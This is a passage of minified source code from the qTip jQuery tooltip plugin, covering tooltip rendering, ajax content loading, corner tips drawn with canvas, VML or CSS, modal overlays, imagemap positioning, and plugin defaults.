a(this).dequeue()})}else n.css(s);return e},disable:function(d){var h=e.elements.tooltip;if(e.rendered)h.toggleClass("ui-state-disabled",d);else e.cache.disabled=!!d;return e},destroy:function(){var d=e.elements,h=d.target.data("oldtitle");e.rendered&&a.each(e.plugins,function(){this.initialize==="render"&&this.destroy()});u(1,1,1,1);b.removeData("qtip");e.rendered&&d.tooltip.remove();h&&b.attr("title",h);return b},hash:function(){var d=a.extend({},e);delete d.cache;delete d.timers;delete d.options;
delete d.plugins;delete d.render;delete d.hash;return d}})}function M(b,c){var k;k=a(this).metadata?a(this).metadata(c.metadata):{};k=a.extend(TRUE,{},c,k);var g=k.position,p=a(this)[0]===document?a(document.body):a(this);if("boolean"===typeof k.content.text)if(k.content.attr!==FALSE&&a(this).attr(k.content.attr))k.content.text=a(this).attr(k.content.attr);else return FALSE;if(g.container===FALSE)g.container=a(document.body);if(g.target===FALSE)g.target=p;if(k.show.target===FALSE)k.show.target=p;
if(k.hide.target===FALSE)k.hide.target=p;g.at=new a.fn.qtip.plugins.Corner(g.at);g.my=new a.fn.qtip.plugins.Corner(g.my);if(a(this).data("qtip"))if(k.overwrite)a(this).qtip("destroy");else if(k.overwrite===FALSE)return FALSE;k=new L(a(this),k,b);a(this).data("qtip",k);return k}function N(b){var c=this;c.checks={"^content.ajax":function(){this.plugins.ajax.load(this.options.content.ajax)}};a.extend(c,{init:function(){var k=b.options.content.ajax;c.load(k);b.elements.tooltip.bind("tooltipshow.ajax",
function(){k.once===FALSE&&b.rendered===TRUE&&c.load(k)})},load:function(k){a.ajax(a.extend(TRUE,{},k,{success:function(g,p){if(a.isFunction(k.success))if(k.success.call(b.hash(),g,p)===FALSE)return;b.set("content.text",g);I.remove()},error:function(g,p,o){var v=p||o;if(a.isFunction(k.error)){g=k.error.call(b.hash(),g,p,o);if(g===FALSE)return}b.set("content.text",v)}}));return c},destroy:function(){b.elements.tooltip.unbind("tooltipshow.ajax")}});c.init()}function J(b,c,k){var g=Math.floor(c/2),p=
Math.floor(k/2);c={bottomright:[[0,0],[c,k],[c,0]],bottomleft:[[0,0],[c,0],[0,k]],topright:[[0,k],[c,0],[c,k]],topleft:[[0,0],[0,k],[c,k]],topcenter:[[0,k],[g,0],[c,k]],bottomcenter:[[0,0],[c,0],[g,k]],rightcenter:[[0,0],[c,p],[0,k]],leftcenter:[[c,0],[c,k],[0,p]]};c.lefttop=c.bottomright;c.righttop=c.bottomleft;c.leftbottom=c.topright;c.rightbottom=c.topleft;return c[b]}function O(b){function c(j){var f=o.tip,i=["left","right"],l={left:0,right:0,top:0,bottom:0},m=0;if(p.corner===FALSE||!f)return FALSE;
j=j||g.corner;f.css({top:"",bottom:"",left:"",right:"",margin:""});i[j.precedance==="y"?"push":"unshift"]("top","bottom");if(a.browser.msie)l={top:j.precedance==="y"?0:0,left:0,bottom:j.precedance==="y"?0:0,right:0};switch(j[j.precedance==="y"?"x":"y"]){case "center":f.css(i[0],"50%").css("margin-"+i[0],-(u[j.precedance==="y"?"width":"height"]/2));break;case i[0]:f.css(i[0],l[i[0]]+h);break;case i[1]:f.css(i[1],l[i[1]]+h);break}m=u[j.precedance==="x"?"width":"height"];if(d)m-=parseInt(q.css("border-"+
j[j.precedance]+"-width"),10);j[j.precedance]===i[2]?f.css(i[2],-l[i[2]]-m):f.css(i[3],l[i[3]]-m)}function k(j,f,i){if(o.tip){j=a.extend({},g.corner);f=g.mimic.adjust?a.extend({},g.mimic):null;var l=j.precedance==="y"?["y","top","left","height"]:["x","left","top","width"],m=i.adjusted,t=parseInt(q.css("border-"+j[l[0]]+"-width"),10);a.each([j,f],function(){if(m.left)this.x=this.x==="center"?m.left>0?"left":"right":this.x==="left"?"right":"left";if(m.top)this.y=this.y==="center"?m.top>0?"top":"bottom":
this.y==="top"?"bottom":"top"});i[l[1]]+=(j[l[0]]===l[1]?1:-1)*(u[l[3]]-t);i[l[2]]-=h;if(j.string()!==w.corner.string()&&(w.top!==m.top||w.left!==m.left))g.update(j,f);w.left=m.left;w.top=m.top;w.corner=j}}var g=this,p=b.options.style.tip,o=b.elements,v=o.tooltip,q=o.wrapper,w={top:0,left:0,corner:{string:function(){}}},u={width:p.width,height:p.height},e={},d=p.border||0,h=p.adjust||0,n=p.method||FALSE;g.corner=NULL;g.mimic=NULL;g.checks={"^position.my|style.tip.(corner|mimic|method|border)":function(){d=
p.border;if(g.detectCorner()){g.create();g.detectColours();g.update()}else g.tip.remove();this.get("position.target")!=="mouse"&&this.reposition()},"^style.tip.(height|width)":function(){u={width:p.width,height:p.height};g.create();g.update();b.reposition()}};a.extend(g,{init:function(){if(n===TRUE)n=a("<canvas />")[0].getContext?"canvas":a.browser.msie&&(g.mimic&&/center/i.test(g.mimic.string())||u.height!==u.width)?"vml":"polygon";else if(n==="canvas")n=a.browser.msie?"vml":!a("<canvas />")[0].getContext?
"polygon":"canvas";else if(n==="polygon")n=a.browser.msie&&/center/i.test(g.mimic.string())?"vml":n;if(g.detectCorner()){g.create();g.detectColours();g.update();v.bind("tooltipmove.tip",k)}return g},detectCorner:function(){var j=p.corner,f=p.mimic||j,i=b.options.position.at,l=b.options.position.my;if(l.string)l=l.string();if(j===FALSE||l===FALSE&&i===FALSE)return FALSE;else{if(j===TRUE)g.corner=new a.fn.qtip.plugins.Corner(l);else if(!j.string)g.corner=new a.fn.qtip.plugins.Corner(j);if(f===TRUE)g.mimic=
new a.fn.qtip.plugins.Corner(l);else if(!f.string){g.mimic=new a.fn.qtip.plugins.Corner(f);g.mimic.precedance=g.corner.precedance}}return g.corner.string()!=="centercenter"},detectColours:function(){var j=o.tip,f=g.mimic[g.mimic.precedance],i="border-"+f+"-color";e.fill=j.css("background-color","").css("border","").css("background-color")||"transparent";e.border=j.get(0).style?j.get(0).style["border"+f.charAt(0)+f.substr(1)+"Color"]:j.css(i)||"transparent";if(/rgba?\(0, 0, 0(, 0)?\)|transparent/i.test(e.fill))e.fill=
q.css(d?"background-color":i);if(!e.border||/rgba?\(0, 0, 0(, 0)?\)|transparent/i.test(e.border))e.border=q.css(i)||e.fill;a("*",j).add(j).css("background-color","transparent").css("border",0)},create:function(){var j=u.width,f=u.height;o.tip&&o.tip.remove();o.tip=a('<div class="ui-tooltip-tip ui-widget-content"></div>').css(u).prependTo(v);switch(n){case "canvas":o.tip.append('<canvas height="'+f+'" width="'+j+'" />');break;case "vml":o.tip.html('<vml:shape coordorigin="0 0" coordsize="'+j+" "+f+
'" stroked="'+!!d+'"  style="behavior:url(#default#VML); display:inline-block; antialias:TRUE; position: absolute;  top:0; left:0; width:'+j+"px; height:"+f+"px; vertical-align:"+g.corner.y+';"><vml:stroke weight="'+(d-2)+'px" joinstyle="miter" miterlimit="10"  style="behavior:url(#default#VML); display:inline-block;" /></vml:shape>');break;case "polygon":o.tip.append('<div class="ui-tooltip-tip-inner" />').append(d?'<div class="ui-tooltip-tip-border" />':"");break}return g},update:function(j,f){var i=
o.tip,l=u.width,m=u.height,t=d>0?0:1,r=Math.ceil(d/2+0.5),x;f||(f=j?j:g.mimic);if(!j)j=g.corner;if(f.x==="false")f.x=j.x;if(f.y==="false")f.y=j.y;i=i.children();switch(n){case "canvas":i=i.get(0).getContext("2d");i.clearRect(0,0,3E3,3E3);i.restore();if(d){x=J(f.string(),l*2,m*2);i.strokeStyle=e.border;i.lineWidth=d+1;i.lineJoin="miter";i.miterLimit=100;i.save();i.translate(f.x==="left"?0:f.x==="right"?-l:-l/2,f.y==="top"?0:f.y==="bottom"?-m:-m/2)}else x=J(f.string(),l,m);i.fillStyle=e.fill;for(i.miterLimit=
0;t<2;t++){i.globalCompositeOperation=t&&d?"destination-in":"source-over";i.beginPath();i.moveTo(x[0][0],x[0][1]);i.lineTo(x[1][0],x[1][1]);i.lineTo(x[2][0],x[2][1]);i.closePath();i.fill();t||i.stroke()}break;case "vml":x=J(f.string(),l,m);t="m"+x[0][0]+","+x[0][1]+" l"+x[1][0]+","+x[1][1]+" "+x[2][0]+","+x[2][1]+" xe";i.attr({path:t,fillcolor:e.fill});if(d){i.children().attr("color",e.border);if(f.precedance==="y"){i.css("top",(f.y==="top"?1:-1)*(d-2));i.css("left",f.x==="left"?1:-2)}else{i.css("left",
(f.x==="left"?1:-1)*(d-2));i.css("top",f.y==="top"?1:-2)}}break;case "polygon":if(f.precedance==="y"){t=l>m?1.5:l<m?5:2.2;r=[f.x==="left"?r:f.x==="right"?-r:0,Math.floor(t*r*(f.y==="bottom"?-1:1)*(f.x==="center"?0.8:1))]}else{t=l<m?1.5:l>m?5:2.2;r=[Math.floor(t*r*(f.x==="right"?-1:1)*(f.y==="center"?0.9:1)),f.y==="top"?r:f.y==="bottom"?-r:0]}i.removeAttr("style").each(function(s){var y={x:f.precedance==="x"?f.x==="left"?"right":"left":f.x,y:f.precedance==="y"?f.y==="top"?"bottom":"top":f.y},z=f.x===
"center"?["left","right",y.y,m,l]:["top","bottom",y.x,l,m],A=e[!s&&d?"border":"fill"];s&&a(this).css({position:"absolute","z-index":1,left:r[0],top:r[1]});f.x==="center"||f.y==="center"?a(this).css("border-"+z[2],z[3]+"px solid "+A).css("border-"+z[0],Math.floor(z[4]/2)+"px dashed transparent").css("border-"+z[1],Math.floor(z[4]/2)+"px dashed transparent"):a(this).css("border-width",Math.floor(m/2)+"px "+Math.floor(l/2)+"px").css("border-"+y.x,Math.floor(l/2)+"px solid "+A).css("border-"+y.y,Math.floor(m/
2)+"px solid "+A)});break}c(j);return g},destroy:function(){o.tip&&o.tip.remove();v.unbind("tooltipmove.tip")}})}function P(b,c){var k=this,g=b.elements,p=g.tooltip;g.blanket=a("#qtip-blanket");a.extend(k,{init:function(){c=a.extend(TRUE,a.fn.qtip.plugins.modal.defaults,c);p.bind("tooltipshow.qtipmodal tooltiphide.qtipmodal",function(o,v,q){o=o.type.replace("tooltip","");a.isFunction(c[o])?c[o].call(g.blanket,q,v):k[o](q)});g.blanket.length||k.create();c.blur===TRUE&&g.blanket.bind("click.qtipmodal"+
b.id,function(){b.hide.call(b)})},create:function(){g.blanket=a("<div />",{id:"qtip-blanket",css:{position:"absolute",top:0,left:0,display:"none"}}).appendTo(document.body);a(B).bind("resize.qtipmodal",function(){g.blanket.css({height:Math.max(a(B).height(),a(document).height()),width:Math.max(a(B).width(),a(document).width())})}).trigger("resize")},show:function(o){g.blanket.fadeIn(o)},hide:function(o){g.blanket.fadeOut(o)},destroy:function(){var o=TRUE;a("*").each(function(){var v=a(this).data("qtip");
if(v&&v.id!==b.id&&v.options.show.modal)return o=FALSE});if(o){g.blanket.remove();a(B).unbind("scroll.qtipmodal resize.qtipmodal")}else g.blanket.unbind("click.qtipmodal"+b.id);p.unbind("tooltipshow.qtipmodal tooltiphide.qtipmodal")}});k.init()}function Q(b){var c=this,k=b.elements,g=k.tooltip,p=".bgiframe-"+b.id,o="tooltipmove"+p+" tooltipshow"+p;a.extend(c,{init:function(){k.bgiframe=a('<iframe class="ui-tooltip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0);"></iframe>');
k.bgiframe.appendTo(g);g.bind(o,c.adjust)},adjust:function(){var v=b.calculate("dimensions"),q=b.plugins.tip,w=b.elements.tip,u;u=parseInt(g.css("border-left-width"),10);u={left:-u,top:-u};if(q&&w){q=q.corner.precedance==="x"?["width","left"]:["height","top"];u[q[1]]-=w[q[0]]()}k.bgiframe.css(u).css(v)},destroy:function(){c.iframe.remove();g.unbind(o)}});c.init()}a.fn.qtip=function(b,c,k){var g=String(b).toLowerCase(),p=FALSE,o=g==="disable"?[TRUE]:a.makeArray(arguments).splice(1),v=o[o.length-1],
q;if(!b&&a(this).data("qtip")||g==="api")return(q=a(this).eq(0).data("qtip"))?q.hash():E;else if("string"===typeof b){a(this).each(function(){var w=a(this).data("qtip");if(!w)return TRUE;if(/option|set/.test(g)&&c)if(k!==E)w.set(c,k);else p=w.get(c);else{if(!w.rendered&&(g==="show"||g==="toggle")){if(v.timeStamp)w.cache.event=v;w.render()}else if(g==="enable"){g="disable";o=[FALSE]}w[g]&&w[g].apply(w[g],o)}});return p!==FALSE?p:a(this)}else if("object"===typeof b){K(b);q=a.extend(TRUE,{},a.fn.qtip.defaults,
b);return a.fn.qtip.bind.call(this,q)}};a.fn.qtip.bind=function(b){return a(this).each(function(){function c(w){function u(){g.render(typeof w==="object"||p.show.ready);o.show.unbind(v.show);o.hide.unbind(v.hide)}if(g.cache.disabled)return FALSE;g.cache.event=a.extend({},w);if(p.show.delay>0){g.timers.show=setTimeout(u,p.show.delay);v.show!==v.hide&&o.hide.bind(v.hide,function(){clearTimeout(g.timers.show)})}else u()}var k,g,p,o,v,q;k=b.id===FALSE||b.id.length<1||a("#ui-tooltip-"+b.id).length?a.fn.qtip.nextid++:
b.id;q=".qtip-"+k+"-create";g=M.call(a(this),k,b);if(g===FALSE)return TRUE;p=g.options;a(this).attr("title")&&a(this).data("oldtitle",a(this).attr("title")).removeAttr("title");a.each(a.fn.qtip.plugins,function(){this.initialize==="initialize"&&this(g)});o={show:p.show.target,hide:p.hide.target};v={show:String(p.show.event).replace(" ",q+" ")+q,hide:String(p.hide.event).replace(" ",q+" ")+q};p.show.ready||p.prerender||p.show.event===FALSE?c():o.show.bind(v.show,c)})};a.each({attr:function(b){var c=
a(this).data("qtip");return arguments.length===1&&b==="title"&&c&&c.rendered===TRUE?a(this).data("oldtitle"):NULL},remove:a.ui?NULL:function(b,c){this.each(function(){if(!c)if(!b||a.filter(b,[this]).length)a("*",this).add(this).each(function(){a(this).triggerHandler("remove")})})}},function(b,c){if(!c)return true;var k=a.fn[b];a.fn[b]=function(){return c.apply(this,arguments)||k.apply(this,arguments)}});a.fn.qtip.nextid=0;a.fn.qtip.inactiveEvents="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" ");
a.fn.qtip.zindex=15E3;a.fn.qtip.plugins={Corner:function(b){this.x=(String(b).replace(/middle/i,"center").match(/left|right|center/i)||["false"])[0].toLowerCase();this.y=(String(b).replace(/middle/i,"center").match(/top|bottom|center/i)||["false"])[0].toLowerCase();this.precedance=b.charAt(0).search(/^(t|b)/)>-1?"y":"x";this.string=function(){return this.precedance==="y"?this.y+this.x:this.x+this.y};this.abbreviation=function(){var c=this.x.substr(0,1),k=this.y.substr(0,1);return c===k?c:c==="c"||
c!=="c"&&k!=="c"?k+c:c+k}}};a.fn.qtip.defaults={prerender:FALSE,id:FALSE,overwrite:TRUE,metadata:{type:"class"},content:{text:TRUE,attr:"title",title:{text:FALSE,button:FALSE}},position:{my:"top left",at:"bottom right",target:FALSE,container:FALSE,adjust:{x:0,y:0,mouse:TRUE,screen:FALSE,resize:TRUE,effect:TRUE,offset:FALSE}},show:{target:FALSE,event:"mouseenter",effect:TRUE,delay:90,solo:FALSE,ready:FALSE},hide:{target:FALSE,event:"mouseleave",effect:TRUE,delay:0,fixed:FALSE,inactive:FALSE},style:{classes:"",
widget:TRUE},events:{render:a.noop,move:a.noop,show:a.noop,hide:a.noop,focus:a.noop,blur:a.noop}};var I=a();a.fn.qtip.plugins.ajax=function(b){var c=b.plugins.ajax,k=b.options.content;if(k.ajax&&k.ajax.url)if(c)return c;else{b.plugins.ajax=new N(b);return b.plugins.ajax}};a.fn.qtip.plugins.ajax.initialize="render";a.fn.qtip.plugins.ajax.sanitize=function(b){if(b.content!==E)if(b.content.ajax!==E){if(typeof b.content.ajax!=="object")b.content.ajax={url:b.content.ajax};if(b.content.text===FALSE)b.content.text=
"Loading...";b.content.ajax.once=Boolean(b.content.ajax.once);b.content.ajax.preload=Boolean(b.content.ajax.preload);if(b.content.ajax.preload){b=b.content.ajax.url;a("#qtip-preload").length||a('<div id="qtip-preload" class="ui-tooltip-accessible" />').appendTo(document.body);I.length||(I=a("<div />").appendTo("#qtip-preload").load(b+" img"))}}};a.fn.qtip.plugins.tip=function(b){var c=b.plugins.tip,k=b.options.style.tip;if(k&&k.corner)if(c)return c;else{b.plugins.tip=new O(b);b.plugins.tip.init();
return b.plugins.tip}};a.fn.qtip.plugins.tip.initialize="render";a.fn.qtip.plugins.tip.sanitize=function(b){if(b.style!==E&&b.style.tip!==E){if(typeof b.style.tip!=="object")b.style.tip={corner:b.style.tip};if(typeof b.style.tip.method!=="string")b.style.tip.method=TRUE;if(!/canvas|polygon/i.test(b.style.tip.method))b.style.tip.method=TRUE;if(typeof b.style.tip.width!=="number")b.style.tip.width=14;if(typeof b.style.tip.height!=="number")b.style.tip.height=14;if(typeof b.style.tip.border!=="number")b.style.tip.border=
0}};a.fn.qtip.plugins.imagemap=function(b,c){function k(e,d){for(var h=0,n=1,j=1,f=0,i=0,l=e.width,m=e.height;l>0&&m>0&&n>0&&j>0;){l=Math.floor(l/2);m=Math.floor(m/2);if(c.x==="left")n=l;else if(c.x==="right")n=e.width-l;else n+=Math.floor(l/2);if(c.y==="top")j=m;else if(c.y==="bottom")j=e.height-m;else j+=Math.floor(m/2);for(h=d.length;h--;){if(d.length<2)break;f=d[h][0]-e.offset.left;i=d[h][1]-e.offset.top;if(c.x==="left"&&f>=n||c.x==="right"&&f<=n||c.x==="center"&&(f<n||f>e.width-n)||c.y==="top"&&
i>=j||c.y==="bottom"&&i<=j||c.y==="center"&&(i<j||i>e.height-j))d.splice(h,1)}}return{left:d[0][0],top:d[0][1]}}var g=b.attr("shape").toLowerCase(),p=b.attr("coords").split(","),o=[],v=a('img[usemap="#'+b.parent("map").attr("name")+'"]').offset(),q={width:0,height:0,offset:{top:1E10,right:0,bottom:0,left:1E10}},w=0,u=0;if(g==="poly")for(w=p.length;w--;){u=[parseInt(p[--w],10),parseInt(p[w+1],10)];if(u[0]>q.offset.right)q.offset.right=u[0];if(u[0]<q.offset.left)q.offset.left=u[0];if(u[1]>q.offset.bottom)q.offset.bottom=
u[1];if(u[1]<q.offset.top)q.offset.top=u[1];o.push(u)}else o=a.map(p,function(e){return parseInt(e,10)});switch(g){case "rect":q={width:Math.abs(o[2]-o[0]),height:Math.abs(o[3]-o[1]),offset:{left:o[0],top:o[1]}};break;case "circle":q={width:o[2]+2,height:o[2]+2,offset:{left:o[0],top:o[1]}};break;case "poly":a.extend(q,{width:Math.abs(q.offset.right-q.offset.left),height:Math.abs(q.offset.bottom-q.offset.top)});q.offset=c.string()==="centercenter"?{left:q.offset.left+q.width/2,top:q.offset.top+q.height/
2}:k(q,o.slice());q.width=q.height=0;break}q.offset.left+=v.left;q.offset.top+=v.top;return q};a.fn.qtip.plugins.modal=function(b){var c=b.plugins.modal,k=b.options.show.modal;if(c)return c;else if(typeof k==="object"){b.plugins.modal=new P(b,k);return b.plugins.modal}};a.fn.qtip.plugins.modal.initialize="render";a.fn.qtip.plugins.modal.sanitize=function(b){if(b.show&&b.show.modal!==E)if(typeof b.show.modal!=="object")b.show.modal={}};a.fn.qtip.plugins.modal.defaults={effects:{show:TRUE,hide:TRUE},
blur:TRUE};a.fn.qtip.plugins.bgiframe=function(b){if(!(a.browser.msie&&/^6\.[0-9]/.test(a.browser.version)&&a("select, object").length))return FALSE;var c=b.plugins.bgiframe;if(c)return c;else{b.plugins.bgiframe=new Q(b);return b.plugins.bgiframe}};a.fn.qtip.plugins.bgiframe.initialize="render"})(jQuery,window);